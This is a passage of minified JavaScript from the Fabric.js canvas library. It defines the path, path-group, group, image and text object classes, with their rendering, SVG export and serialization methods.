0===t.left&&(this.left=e.left+("center"===this.originX?this.width/2:"right"===this.originX?this.width:0)),void 0===t.top&&(this.top=e.top+("center"===this.originY?this.height/2:"bottom"===this.originY?this.height:0)),this.pathOffset=this.pathOffset||{x:this.minX+this.width/2,y:this.minY+this.height/2}},_renderPathCommands:function(t){var e,i,n,r=null,s=0,a=0,l=0,h=0,c=0,u=0,f=-this.pathOffset.x,d=-this.pathOffset.y;this.group&&"shape"===this.group.type&&(f=0,d=0),t.beginPath();for(var p=0,g=this.path.length;p<g;++p){switch((e=this.path[p])[0]){case"l":l+=e[1],h+=e[2],t.lineTo(l+f,h+d);break;case"L":l=e[1],h=e[2],t.lineTo(l+f,h+d);break;case"h":l+=e[1],t.lineTo(l+f,h+d);break;case"H":l=e[1],t.lineTo(l+f,h+d);break;case"v":h+=e[1],t.lineTo(l+f,h+d);break;case"V":h=e[1],t.lineTo(l+f,h+d);break;case"m":s=l+=e[1],a=h+=e[2],t.moveTo(l+f,h+d);break;case"M":s=l=e[1],a=h=e[2],t.moveTo(l+f,h+d);break;case"c":i=l+e[5],n=h+e[6],c=l+e[3],u=h+e[4],t.bezierCurveTo(l+e[1]+f,h+e[2]+d,c+f,u+d,i+f,n+d),l=i,h=n;break;case"C":l=e[5],h=e[6],c=e[3],u=e[4],t.bezierCurveTo(e[1]+f,e[2]+d,c+f,u+d,l+f,h+d);break;case"s":i=l+e[3],n=h+e[4],null===r[0].match(/[CcSs]/)?(c=l,u=h):(c=2*l-c,u=2*h-u),t.bezierCurveTo(c+f,u+d,l+e[1]+f,h+e[2]+d,i+f,n+d),c=l+e[1],u=h+e[2],l=i,h=n;break;case"S":i=e[3],n=e[4],null===r[0].match(/[CcSs]/)?(c=l,u=h):(c=2*l-c,u=2*h-u),t.bezierCurveTo(c+f,u+d,e[1]+f,e[2]+d,i+f,n+d),l=i,h=n,c=e[1],u=e[2];break;case"q":i=l+e[3],n=h+e[4],c=l+e[1],u=h+e[2],t.quadraticCurveTo(c+f,u+d,i+f,n+d),l=i,h=n;break;case"Q":i=e[3],n=e[4],t.quadraticCurveTo(e[1]+f,e[2]+d,i+f,n+d),l=i,h=n,c=e[1],u=e[2];break;case"t":i=l+e[1],n=h+e[2],null===r[0].match(/[QqTt]/)?(c=l,u=h):(c=2*l-c,u=2*h-u),t.quadraticCurveTo(c+f,u+d,i+f,n+d),l=i,h=n;break;case"T":i=e[1],n=e[2],null===r[0].match(/[QqTt]/)?(c=l,u=h):(c=2*l-c,u=2*h-u),t.quadraticCurveTo(c+f,u+d,i+f,n+d),l=i,h=n;break;case"a":o(t,l+f,h+d,[e[1],e[2],e[3],e[4],e[5],e[6]+l+f,e[7]+h+d]),l+=e[6],h+=e[7];break;case"A":o(t,l+f,h+d,[e[1],e[2],e[3],e[4],e[5],e[6]+f,e[7]+d]),l=e[6],h=e[7];break;case"z":case"Z":l=s,h=a,t.closePath()}r=e}},_render:function(t){this._renderPathCommands(t),this._renderFill(t),this._renderStroke(t)},toString:function(){return"#<fabric.Path ("+this.complexity()+'): { "top": '+this.top+', "left": '+this.left+" }>"},toObject:function(t){var e=r(this.callSuper("toObject",t),{path:this.path.map(function(t){return t.slice()}),pathOffset:this.pathOffset});return this.sourcePath&&(e.sourcePath=this.sourcePath),this.transformMatrix&&(e.transformMatrix=this.transformMatrix),e},toDatalessObject:function(t){var e=this.toObject(t);return this.sourcePath&&(e.path=this.sourcePath),delete e.sourcePath,e},toSVG:function(t){for(var e=[],i=this._createBaseSVGMarkup(),n="",r=0,s=this.path.length;r<s;r++)e.push(this.path[r].join(" "));var o=e.join(" ");return this.group&&"shape"===this.group.type||(n=" translate("+-this.pathOffset.x+", "+-this.pathOffset.y+") "),i.push("<path ",this.getSvgId(),'d="',o,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),n,this.getSvgTransformMatrix(),'" stroke-linecap="round" ',"/>\n"),t?t(i.join("")):i.join("")},complexity:function(){return this.path.length},_parsePath:function(){for(var t,e,i,n,r,s=[],o=[],h=/([-+]?((\d+\.\d+)|((\d+)|(\.\d+)))(?:e[-+]?\d+)?)/gi,c=0,u=this.path.length;c<u;c++){for(n=(t=this.path[c]).slice(1).trim(),o.length=0;i=h.exec(n);)o.push(i[0]);r=[t.charAt(0)];for(var f=0,d=o.length;f<d;f++)e=parseFloat(o[f]),isNaN(e)||r.push(e);var p=r[0],g=a[p.toLowerCase()],v=l[p]||p;if(r.length-1>g)for(var m=1,_=r.length;m<_;m+=g)s.push([p].concat(r.slice(m,m+g))),p=v;else s.push(r)}return s},_parseDimensions:function(){for(var t,r,s,o,a=[],l=[],h=null,c=0,u=0,f=0,d=0,p=0,g=0,v=0,m=this.path.length;v<m;++v){switch((t=this.path[v])[0]){case"l":f+=t[1],d+=t[2],o=[];break;case"L":f=t[1],d=t[2],o=[];break;case"h":f+=t[1],o=[];break;case"H":f=t[1],o=[];break;case"v":d+=t[1],o=[];break;case"V":d=t[1],o=[];break;case"m":c=f+=t[1],u=d+=t[2],o=[];break;case"M":c=f=t[1],u=d=t[2],o=[];break;case"c":r=f+t[5],s=d+t[6],p=f+t[3],g=d+t[4],o=e.util.getBoundsOfCurve(f,d,f+t[1],d+t[2],p,g,r,s),f=r,d=s;break;case"C":f=t[5],d=t[6],p=t[3],g=t[4],o=e.util.getBoundsOfCurve(f,d,t[1],t[2],p,g,f,d);break;case"s":r=f+t[3],s=d+t[4],null===h[0].match(/[CcSs]/)?(p=f,g=d):(p=2*f-p,g=2*d-g),o=e.util.getBoundsOfCurve(f,d,p,g,f+t[1],d+t[2],r,s),p=f+t[1],g=d+t[2],f=r,d=s;break;case"S":r=t[3],s=t[4],null===h[0].match(/[CcSs]/)?(p=f,g=d):(p=2*f-p,g=2*d-g),o=e.util.getBoundsOfCurve(f,d,p,g,t[1],t[2],r,s),f=r,d=s,p=t[1],g=t[2];break;case"q":r=f+t[3],s=d+t[4],p=f+t[1],g=d+t[2],o=e.util.getBoundsOfCurve(f,d,p,g,p,g,r,s),f=r,d=s;break;case"Q":p=t[1],g=t[2],o=e.util.getBoundsOfCurve(f,d,p,g,p,g,t[3],t[4]),f=t[3],d=t[4];break;case"t":r=f+t[1],s=d+t[2],null===h[0].match(/[QqTt]/)?(p=f,g=d):(p=2*f-p,g=2*d-g),o=e.util.getBoundsOfCurve(f,d,p,g,p,g,r,s),f=r,d=s;break;case"T":r=t[1],s=t[2],null===h[0].match(/[QqTt]/)?(p=f,g=d):(p=2*f-p,g=2*d-g),o=e.util.getBoundsOfCurve(f,d,p,g,p,g,r,s),f=r,d=s;break;case"a":o=e.util.getBoundsOfArc(f,d,t[1],t[2],t[3],t[4],t[5],t[6]+f,t[7]+d),f+=t[6],d+=t[7];break;case"A":o=e.util.getBoundsOfArc(f,d,t[1],t[2],t[3],t[4],t[5],t[6],t[7]),f=t[6],d=t[7];break;case"z":case"Z":f=c,d=u}h=t,o.forEach(function(t){a.push(t.x),l.push(t.y)}),a.push(f),l.push(d)}var _=i(a)||0,y=i(l)||0;return{left:_,top:y,width:(n(a)||0)-_,height:(n(l)||0)-y}}}),e.Path.fromObject=function(t,i){var n;if("string"!=typeof t.path)return n=new e.Path(t.path,t),i&&i(n),n;e.loadSVGFromURL(t.path,function(r){var s=t.path;n=r[0],delete t.path,e.util.object.extend(n,t),n.setSourcePath(s),i&&i(n)})},e.Path.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat(["d"]),e.Path.fromElement=function(t,i,n){var s=e.parseAttributes(t,e.Path.ATTRIBUTE_NAMES);i&&i(new e.Path(s.d,r(s,n)))},e.Path.async=!0)}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.array.invoke,r=e.Object.prototype.toObject;e.PathGroup?e.warn("fabric.PathGroup is already defined"):(e.PathGroup=e.util.createClass(e.Path,{type:"shape",fill:"",initialize:function(t,e){e=e||{},this.paths=t||[];for(var i=this.paths.length;i--;)this.paths[i].group=this;e.toBeParsed&&(this.parseDimensionsFromPaths(e),delete e.toBeParsed),this.setOptions(e),this.setCoords(),e.sourcePath&&this.setSourcePath(e.sourcePath)},parseDimensionsFromPaths:function(t){for(var i,n,r,s,o,a,l=[],h=[],c=this.paths.length;c--;){s=(r=this.paths[c]).height+r.strokeWidth,o=r.width+r.strokeWidth,i=[{x:r.left,y:r.top},{x:r.left+o,y:r.top},{x:r.left,y:r.top+s},{x:r.left+o,y:r.top+s}],a=this.paths[c].transformMatrix;for(var u=0;u<i.length;u++)n=i[u],a&&(n=e.util.transformPoint(n,a,!1)),l.push(n.x),h.push(n.y)}t.width=Math.max.apply(null,l),t.height=Math.max.apply(null,h)},render:function(t){if(this.visible){t.save(),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this.transform(t),this._setShadow(t),this.clipTo&&e.util.clipContext(this,t),t.translate(-this.width/2,-this.height/2);for(var i=0,n=this.paths.length;i<n;++i)this.paths[i].render(t,!0);this.clipTo&&t.restore(),t.restore()}},_set:function(t,e){if("fill"===t&&e&&this.isSameColor())for(var i=this.paths.length;i--;)this.paths[i]._set(t,e);return this.callSuper("_set",t,e)},toObject:function(t){var e=i(r.call(this,t),{paths:n(this.getObjects(),"toObject",t)});return this.sourcePath&&(e.sourcePath=this.sourcePath),e},toDatalessObject:function(t){var e=this.toObject(t);return this.sourcePath&&(e.paths=this.sourcePath),e},toSVG:function(t){var e=this.getObjects(),i=this.getPointByOrigin("left","top"),n="translate("+i.x+" "+i.y+")",r=this._createBaseSVGMarkup();r.push("<g ",this.getSvgId(),'style="',this.getSvgStyles(),'" ','transform="',this.getSvgTransformMatrix(),n,this.getSvgTransform(),'" ',">\n");for(var s=0,o=e.length;s<o;s++)r.push("\t",e[s].toSVG(t));return r.push("</g>\n"),t?t(r.join("")):r.join("")},toString:function(){return"#<fabric.PathGroup ("+this.complexity()+"): { top: "+this.top+", left: "+this.left+" }>"},isSameColor:function(){var t=this.getObjects()[0].get("fill")||"";return"string"==typeof t&&(t=t.toLowerCase(),this.getObjects().every(function(e){var i=e.get("fill")||"";return"string"==typeof i&&i.toLowerCase()===t}))},complexity:function(){return this.paths.reduce(function(t,e){return t+(e&&e.complexity?e.complexity():0)},0)},getObjects:function(){return this.paths}}),e.PathGroup.fromObject=function(t,i){"string"==typeof t.paths?e.loadSVGFromURL(t.paths,function(n){var r=t.paths;delete t.paths;var s=e.util.groupSVGElements(n,t,r);i(s)}):e.util.enlivenObjects(t.paths,function(n){delete t.paths,i(new e.PathGroup(n,t))})},e.PathGroup.async=!0)}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.array.min,r=e.util.array.max,s=e.util.array.invoke;if(!e.Group){var o={lockMovementX:!0,lockMovementY:!0,lockRotation:!0,lockScalingX:!0,lockScalingY:!0,lockUniScaling:!0};e.Group=e.util.createClass(e.Object,e.Collection,{type:"group",strokeWidth:0,subTargetCheck:!1,initialize:function(t,e,i){e=e||{},this._objects=[],i&&this.callSuper("initialize",e),this._objects=t||[];for(var n=this._objects.length;n--;)this._objects[n].group=this;this.originalState={},e.originX&&(this.originX=e.originX),e.originY&&(this.originY=e.originY),i?this._updateObjectsCoords(!0):(this._calcBounds(),this._updateObjectsCoords(),this.callSuper("initialize",e)),this.setCoords(),this.saveCoords()},_updateObjectsCoords:function(t){for(var e=this._objects.length;e--;)this._updateObjectCoords(this._objects[e],t)},_updateObjectCoords:function(t,e){if(t.__origHasControls=t.hasControls,t.hasControls=!1,!e){var i=t.getLeft(),n=t.getTop(),r=this.getCenterPoint();t.set({originalLeft:i,originalTop:n,left:i-r.x,top:n-r.y}),t.setCoords()}},toString:function(){return"#<fabric.Group: ("+this.complexity()+")>"},addWithUpdate:function(t){return this._restoreObjectsState(),e.util.resetObjectTransform(this),t&&(this._objects.push(t),t.group=this,t._set("canvas",this.canvas)),this.forEachObject(this._setObjectActive,this),this._calcBounds(),this._updateObjectsCoords(),this},_setObjectActive:function(t){t.set("active",!0),t.group=this},removeWithUpdate:function(t){return this._restoreObjectsState(),e.util.resetObjectTransform(this),this.forEachObject(this._setObjectActive,this),this.remove(t),this._calcBounds(),this._updateObjectsCoords(),this},_onObjectAdded:function(t){t.group=this,t._set("canvas",this.canvas)},_onObjectRemoved:function(t){delete t.group,t.set("active",!1)},delegatedProperties:{fill:!0,stroke:!0,strokeWidth:!0,fontFamily:!0,fontWeight:!0,fontSize:!0,fontStyle:!0,lineHeight:!0,textDecoration:!0,textAlign:!0,backgroundColor:!0},_set:function(t,e){var i=this._objects.length;if(this.delegatedProperties[t]||"canvas"===t)for(;i--;)this._objects[i].set(t,e);else for(;i--;)this._objects[i].setOnGroup(t,e);this.callSuper("_set",t,e)},toObject:function(t){return i(this.callSuper("toObject",t),{objects:s(this._objects,"toObject",t)})},render:function(t){if(this.visible){t.save(),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this.transform(t),this._setShadow(t),this.clipTo&&e.util.clipContext(this,t),this._transformDone=!0;for(var i=0,n=this._objects.length;i<n;i++)this._renderObject(this._objects[i],t);this.clipTo&&t.restore(),t.restore(),this._transformDone=!1}},_renderControls:function(t,e){this.callSuper("_renderControls",t,e);for(var i=0,n=this._objects.length;i<n;i++)this._objects[i]._renderControls(t)},_renderObject:function(t,e){if(t.visible){var i=t.hasRotatingPoint;t.hasRotatingPoint=!1,t.render(e),t.hasRotatingPoint=i}},_restoreObjectsState:function(){return this._objects.forEach(this._restoreObjectState,this),this},realizeTransform:function(t){var i=t.calcTransformMatrix(),n=e.util.qrDecompose(i),r=new e.Point(n.translateX,n.translateY);return t.scaleX=n.scaleX,t.scaleY=n.scaleY,t.skewX=n.skewX,t.skewY=n.skewY,t.angle=n.angle,t.flipX=!1,t.flipY=!1,t.setPositionByOrigin(r,"center","center"),t},_restoreObjectState:function(t){return this.realizeTransform(t),t.setCoords(),t.hasControls=t.__origHasControls,delete t.__origHasControls,t.set("active",!1),delete t.group,this},destroy:function(){return this._restoreObjectsState()},saveCoords:function(){return this._originalLeft=this.get("left"),this._originalTop=this.get("top"),this},hasMoved:function(){return this._originalLeft!==this.get("left")||this._originalTop!==this.get("top")},setObjectsCoords:function(){return this.forEachObject(function(t){t.setCoords()}),this},_calcBounds:function(t){for(var e,i,n,r=[],s=[],o=["tr","br","bl","tl"],a=0,l=this._objects.length,h=o.length;a<l;++a)for((e=this._objects[a]).setCoords(),n=0;n<h;n++)i=o[n],r.push(e.oCoords[i].x),s.push(e.oCoords[i].y);this.set(this._getBounds(r,s,t))},_getBounds:function(t,i,s){var o=e.util.invertTransform(this.getViewportTransform()),a=e.util.transformPoint(new e.Point(n(t),n(i)),o),l=e.util.transformPoint(new e.Point(r(t),r(i)),o),h={width:l.x-a.x||0,height:l.y-a.y||0};return s||(h.left=a.x||0,h.top=a.y||0,"center"===this.originX&&(h.left+=h.width/2),"right"===this.originX&&(h.left+=h.width),"center"===this.originY&&(h.top+=h.height/2),"bottom"===this.originY&&(h.top+=h.height)),h},toSVG:function(t){var e=this._createBaseSVGMarkup();e.push("<g ",this.getSvgId(),'transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'" style="',this.getSvgFilter(),'">\n');for(var i=0,n=this._objects.length;i<n;i++)e.push("\t",this._objects[i].toSVG(t));return e.push("</g>\n"),t?t(e.join("")):e.join("")},get:function(t){if(t in o){if(this[t])return this[t];for(var e=0,i=this._objects.length;e<i;e++)if(this._objects[e][t])return!0;return!1}return t in this.delegatedProperties?this._objects[0]&&this._objects[0].get(t):this[t]}}),e.Group.fromObject=function(t,i){e.util.enlivenObjects(t.objects,function(n){delete t.objects,i&&i(new e.Group(n,t,!0))})},e.Group.async=!0}}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=fabric.util.object.extend;if(t.fabric||(t.fabric={}),t.fabric.Image)fabric.warn("fabric.Image is already defined.");else{var i=fabric.Object.prototype.stateProperties.concat();i.push("alignX","alignY","meetOrSlice"),fabric.Image=fabric.util.createClass(fabric.Object,{type:"image",crossOrigin:"",alignX:"none",alignY:"none",meetOrSlice:"meet",strokeWidth:0,_lastScaleX:1,_lastScaleY:1,minimumScaleTrigger:.5,stateProperties:i,initialize:function(t,e,i){e||(e={}),this.filters=[],this.resizeFilters=[],this.callSuper("initialize",e),this._initElement(t,e,i)},getElement:function(){return this._element},setElement:function(t,e,i){var n,r;return this._element=t,this._originalElement=t,this._initConfig(i),0===this.resizeFilters.length?n=e:(r=this,n=function(){r.applyFilters(e,r.resizeFilters,r._filteredEl||r._originalElement,!0)}),0!==this.filters.length?this.applyFilters(n):n&&n(this),this},setCrossOrigin:function(t){return this.crossOrigin=t,this._element.crossOrigin=t,this},getOriginalSize:function(){var t=this.getElement();return{width:t.width,height:t.height}},_stroke:function(t){if(this.stroke&&0!==this.strokeWidth){var e=this.width/2,i=this.height/2;t.beginPath(),t.moveTo(-e,-i),t.lineTo(e,-i),t.lineTo(e,i),t.lineTo(-e,i),t.lineTo(-e,-i),t.closePath()}},_renderDashedStroke:function(t){var e=-this.width/2,i=-this.height/2,n=this.width,r=this.height;t.save(),this._setStrokeStyles(t),t.beginPath(),fabric.util.drawDashedLine(t,e,i,e+n,i,this.strokeDashArray),fabric.util.drawDashedLine(t,e+n,i,e+n,i+r,this.strokeDashArray),fabric.util.drawDashedLine(t,e+n,i+r,e,i+r,this.strokeDashArray),fabric.util.drawDashedLine(t,e,i+r,e,i,this.strokeDashArray),t.closePath(),t.restore()},toObject:function(t){var i=[],n=[],r=1,s=1;this.filters.forEach(function(t){t&&("Resize"===t.type&&(r*=t.scaleX,s*=t.scaleY),i.push(t.toObject()))}),this.resizeFilters.forEach(function(t){t&&n.push(t.toObject())});var o=e(this.callSuper("toObject",t),{src:this.getSrc(),filters:i,resizeFilters:n,crossOrigin:this.crossOrigin,alignX:this.alignX,alignY:this.alignY,meetOrSlice:this.meetOrSlice});return o.width/=r,o.height/=s,this.includeDefaultValues||this._removeDefaultValues(o),o},toSVG:function(t){var e=this._createBaseSVGMarkup(),i=-this.width/2,n=-this.height/2,r="none";if(this.group&&"shape"===this.group.type&&(i=this.left,n=this.top),"none"!==this.alignX&&"none"!==this.alignY&&(r="x"+this.alignX+"Y"+this.alignY+" "+this.meetOrSlice),e.push('<g transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'">\n',"<image ",this.getSvgId(),'xlink:href="',this.getSvgSrc(!0),'" x="',i,'" y="',n,'" style="',this.getSvgStyles(),'" width="',this.width,'" height="',this.height,'" preserveAspectRatio="',r,'"',"></image>\n"),this.stroke||this.strokeDashArray){var s=this.fill;this.fill=null,e.push("<rect ",'x="',i,'" y="',n,'" width="',this.width,'" height="',this.height,'" style="',this.getSvgStyles(),'"/>\n'),this.fill=s}return e.push("</g>\n"),t?t(e.join("")):e.join("")},getSrc:function(t){var e=t?this._element:this._originalElement;return e?fabric.isLikelyNode?e._src:e.src:this.src||""},setSrc:function(t,e,i){fabric.util.loadImage(t,function(t){return this.setElement(t,e,i)},this,i&&i.crossOrigin)},toString:function(){return'#<fabric.Image: { src: "'+this.getSrc()+'" }>'},applyFilters:function(t,e,i,n){if(e=e||this.filters,i=i||this._originalElement){var r,s,o=fabric.util.createImage(),a=this.canvas?this.canvas.getRetinaScaling():fabric.devicePixelRatio,l=this.minimumScaleTrigger/a,h=this;if(0===e.length)return this._element=i,t&&t(this),i;var c=fabric.util.createCanvasElement();return c.width=i.width,c.height=i.height,c.getContext("2d").drawImage(i,0,0,i.width,i.height),e.forEach(function(t){t&&(n?(r=h.scaleX<l?h.scaleX:1,s=h.scaleY<l?h.scaleY:1,r*a<1&&(r*=a),s*a<1&&(s*=a)):(r=t.scaleX,s=t.scaleY),t.applyTo(c,r,s),n||"Resize"!==t.type||(h.width*=t.scaleX,h.height*=t.scaleY))}),o.width=c.width,o.height=c.height,fabric.isLikelyNode?(o.src=c.toBuffer(void 0,fabric.Image.pngCompression),h._element=o,!n&&(h._filteredEl=o),t&&t(h)):(o.onload=function(){h._element=o,!n&&(h._filteredEl=o),t&&t(h),o.onload=c=null},o.src=c.toDataURL("image/png")),c}},_render:function(t,e){var i,n,r,s=this._findMargins();i=e?this.left:-this.width/2,n=e?this.top:-this.height/2,"slice"===this.meetOrSlice&&(t.beginPath(),t.rect(i,n,this.width,this.height),t.clip()),!1===this.isMoving&&this.resizeFilters.length&&this._needsResize()?(this._lastScaleX=this.scaleX,this._lastScaleY=this.scaleY,r=this.applyFilters(null,this.resizeFilters,this._filteredEl||this._originalElement,!0)):r=this._element,r&&t.drawImage(r,i+s.marginX,n+s.marginY,s.width,s.height),this._stroke(t),this._renderStroke(t)},_needsResize:function(){return this.scaleX!==this._lastScaleX||this.scaleY!==this._lastScaleY},_findMargins:function(){var t,e,i=this.width,n=this.height,r=0,s=0;return"none"===this.alignX&&"none"===this.alignY||(t=[this.width/this._element.width,this.height/this._element.height],e="meet"===this.meetOrSlice?Math.min.apply(null,t):Math.max.apply(null,t),i=this._element.width*e,n=this._element.height*e,"Mid"===this.alignX&&(r=(this.width-i)/2),"Max"===this.alignX&&(r=this.width-i),"Mid"===this.alignY&&(s=(this.height-n)/2),"Max"===this.alignY&&(s=this.height-n)),{width:i,height:n,marginX:r,marginY:s}},_resetWidthHeight:function(){var t=this.getElement();this.set("width",t.width),this.set("height",t.height)},_initElement:function(t,e,i){this.setElement(fabric.util.getById(t),i,e),fabric.util.addClass(this.getElement(),fabric.Image.CSS_CANVAS)},_initConfig:function(t){t||(t={}),this.setOptions(t),this._setWidthHeight(t),this._element&&this.crossOrigin&&(this._element.crossOrigin=this.crossOrigin)},_initFilters:function(t,e){t&&t.length?fabric.util.enlivenObjects(t,function(t){e&&e(t)},"fabric.Image.filters"):e&&e()},_setWidthHeight:function(t){this.width="width"in t?t.width:this.getElement()&&this.getElement().width||0,this.height="height"in t?t.height:this.getElement()&&this.getElement().height||0},complexity:function(){return 1}}),fabric.Image.CSS_CANVAS="canvas-img",fabric.Image.prototype.getSvgSrc=fabric.Image.prototype.getSrc,fabric.Image.fromObject=function(t,e){fabric.util.loadImage(t.src,function(i){fabric.Image.prototype._initFilters.call(t,t.filters,function(n){t.filters=n||[],fabric.Image.prototype._initFilters.call(t,t.resizeFilters,function(n){return t.resizeFilters=n||[],new fabric.Image(i,t,e)})})},null,t.crossOrigin)},fabric.Image.fromURL=function(t,e,i){fabric.util.loadImage(t,function(t){e&&e(new fabric.Image(t,i))},null,i&&i.crossOrigin)},fabric.Image.ATTRIBUTE_NAMES=fabric.SHARED_ATTRIBUTES.concat("x y width height preserveAspectRatio xlink:href".split(" ")),fabric.Image.fromElement=function(t,i,n){var r,s=fabric.parseAttributes(t,fabric.Image.ATTRIBUTE_NAMES);s.preserveAspectRatio&&(r=fabric.util.parsePreserveAspectRatioAttribute(s.preserveAspectRatio),e(s,r)),fabric.Image.fromURL(s["xlink:href"],i,e(n?fabric.util.object.clone(n):{},s))},fabric.Image.async=!0,fabric.Image.pngCompression=1}}("undefined"!=typeof exports?exports:this),fabric.util.object.extend(fabric.Object.prototype,{_getAngleValueForStraighten:function(){var t=this.getAngle()%360;return t>0?90*Math.round((t-1)/90):90*Math.round(t/90)},straighten:function(){return this.setAngle(this._getAngleValueForStraighten()),this},fxStraighten:function(t){var e=function(){},i=(t=t||{}).onComplete||e,n=t.onChange||e,r=this;return fabric.util.animate({startValue:this.get("angle"),endValue:this._getAngleValueForStraighten(),duration:this.FX_DURATION,onChange:function(t){r.setAngle(t),n()},onComplete:function(){r.setCoords(),i()},onStart:function(){r.set("active",!1)}}),this}}),fabric.util.object.extend(fabric.StaticCanvas.prototype,{straightenObject:function(t){return t.straighten(),this.renderAll(),this},fxStraightenObject:function(t){return t.fxStraighten({onChange:this.renderAll.bind(this)}),this}}),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n=e.util.object.clone,r=e.util.toFixed,s=e.Object.NUM_FRACTION_DIGITS;if(e.Text)e.warn("fabric.Text is already defined");else{var o=e.Object.prototype.stateProperties.concat();o.push("fontFamily","fontWeight","fontSize","text","textDecoration","textAlign","fontStyle","lineHeight","textBackgroundColor"),e.Text=e.util.createClass(e.Object,{_dimensionAffectingProps:{fontSize:!0,fontWeight:!0,fontFamily:!0,fontStyle:!0,lineHeight:!0,text:!0,charSpacing:!0,textAlign:!0,strokeWidth:!1},_reNewline:/\r?\n/,_reSpacesAndTabs:/[ \t\r]+/g,type:"text",fontSize:40,fontWeight:"normal",fontFamily:"Times New Roman",textDecoration:"",textAlign:"left",fontStyle:"",lineHeight:1.16,textBackgroundColor:"",stateProperties:o,stroke:null,shadow:null,_fontSizeFraction:.25,_fontSizeMult:1.13,charSpacing:0,initialize:function(t,e){e=e||{},this.text=t,this.__skipDimension=!0,this.setOptions(e),this.__skipDimension=!1,this._initDimensions()},_initDimensions:function(t){this.__skipDimension||(t||(t=e.util.createCanvasElement().getContext("2d"),this._setTextStyles(t)),this._textLines=this._splitTextIntoLines(),this._clearCache(),this.width=this._getTextWidth(t)||this.cursorWidth||2,this.height=this._getTextHeight(t))},toString:function(){return"#<fabric.Text ("+this.complexity()+'): { "text": "'+this.text+'", "fontFamily": "'+this.fontFamily+'" }>'},_render:function(t){this.clipTo&&e.util.clipContext(this,t),this._setOpacity(t),this._setShadow(t),this._setupCompositeOperation(t),this._renderTextBackground(t),this._setStrokeStyles(t),this._setFillStyles(t),this._renderText(t),this._renderTextDecoration(t),this.clipTo&&t.restore()},_renderText:function(t){this._renderTextFill(t),this._renderTextStroke(t)},_setTextStyles:function(t){t.textBaseline="alphabetic",t.font=this._getFontDeclaration()},_getTextHeight:function(){return this._getHeightOfSingleLine()+(this._textLines.length-1)*this._getHeightOfLine()},_getTextWidth:function(t){for(var e=this._getLineWidth(t,0),i=1,n=this._textLines.length;i<n;i++){var r=this._getLineWidth(t,i);r>e&&(e=r)}return e},_getNonTransformedDimensions:function(){return{x:this.width,y:this.height}},_renderChars:function(t,e,i,n,r){var s,o,a=t.slice(0,-4);if(this[a].toLive){var l=-this.width/2+this[a].offsetX||0,h=-this.height/2+this[a].offsetY||0;e.save(),e.translate(l,h),n-=l,r-=h}if(0!==this.charSpacing)for(var c=this._getWidthOfCharSpacing(),u=0,f=(i=i.split("")).length;u<f;u++)s=i[u],o=e.measureText(s).width+c,e[t](s,n,r),n+=o>0?o:0;else e[t](i,n,r);this[a].toLive&&e.restore()},_renderTextLine:function(t,e,i,n,r,s){r-=this.fontSize*this._fontSizeFraction;var o=this._getLineWidth(e,s);if("justify"!==this.textAlign||this.width<o)this._renderChars(t,e,i,n,r,s);else for(var a,l=i.split(/\s+/),h=0,c=this._getWidthOfWords(e,l.join(""),s,0),u=this.width-c,f=l.length-1,d=f>0?u/f:0,p=0,g=0,v=l.length;g<v;g++){for(;" "===i[h]&&h<i.length;)h++;a=l[g],this._renderChars(t,e,a,n+p,r,s,h),p+=this._getWidthOfWords(e,a,s,h)+d,h+=a.length}},_getWidthOfWords:function(t,e){var i=t.measureText(e).width;return 0!==this.charSpacing&&(i+=e.split("").length*this._getWidthOfCharSpacing()),i>0?i:0},_getLeftOffset:function(){return-this.width/2},_getTopOffset:function(){return-this.height/2},isEmptyStyles:function(){return!0},_renderTextCommon:function(t,e){for(var i=0,n=this._getLeftOffset(),r=this._getTopOffset(),s=0,o=this._textLines.length;s<o;s++){var a=this._getHeightOfLine(t,s),l=a/this.lineHeight,h=this._getLineWidth(t,s),c=this._getLineLeftOffset(h);this._renderTextLine(e,t,this._textLines[s],n+c,r+i+l,s),i+=a}},_renderTextFill:function(t){!this.fill&&this.isEmptyStyles()||this._renderTextCommon(t,"fillText")},_renderTextStroke:function(t){(this.stroke&&0!==this.strokeWidth||!this.isEmptyStyles())&&(this.shadow&&!this.shadow.affectStroke&&this._removeShadow(t),t.save(),this._setLineDash(t,this.strokedashArray),t.beginPath(),this._renderTextCommon(t,"strokeText"),t.closePath(),t.restore())},_getHeightOfLine:function(){return this._getHeightOfSingleLine()*this.lineHeight},_getHeightOfSingleLine:function(){return this.fontSize*this._fontSizeMult},_renderTextBackground:function(t){this._renderBackground(t),this._renderTextLinesBackground(t)},_renderTextLinesBackground:function(t){if(this.textBackgroundColor){var e,i,n,r=0;t.fillStyle=this.textBackgroundColor;for(var s=0,o=this._textLines.length;s<o;s++)e=this._getHeightOfLine(t,s),(i=this._getLineWidth(t,s))>0&&(n=this._getLineLeftOffset(i),t.fillRect(this._getLeftOffset()+n,this._getTopOffset()+r,i,e/this.lineHeight)),r+=e;this._removeShadow(t)}},_getLineLeftOffset:function(t){return"center"===this.textAlign?(this.width-t)/2:"right"===this.textAlign?this.width-t:0},_clearCache:function(){this.__lineWidths=[],this.__lineHeights=[]},_shouldClearCache:function(){var t=!1;if(this._forceClearCache)return this._forceClearCache=!1,!0;for(var e in this._dimensionAffectingProps)this["__"+e]!==this[e]&&(this["__"+e]=this[e],t=!0);return t},_getLineWidth:function(t,e){if(this.__lineWidths[e])return-1===this.__lineWidths[e]?this.width:this.__lineWidths[e];var i,n=this._textLines[e];return i=""===n?0:this._measureLine(t,e),this.__lineWidths[e]=i,i&&"justify"===this.textAlign&&n.split(/\s+/).length>1&&(this.__lineWidths[e]=-1),i},_getWidthOfCharSpacing:function(){return 0!==this.charSpacing?this.fontSize*this.charSpacing/1e3:0},_measureLine:function(t,e){var i,n=this._textLines[e],r=t.measureText(n).width,s=0;return 0!==this.charSpacing&&(s=(n.split("").length-1)*this._getWidthOfCharSpacing()),(i=r+s)>0?i:0},_renderTextDecoration:function(t){if(this.textDecoration){var 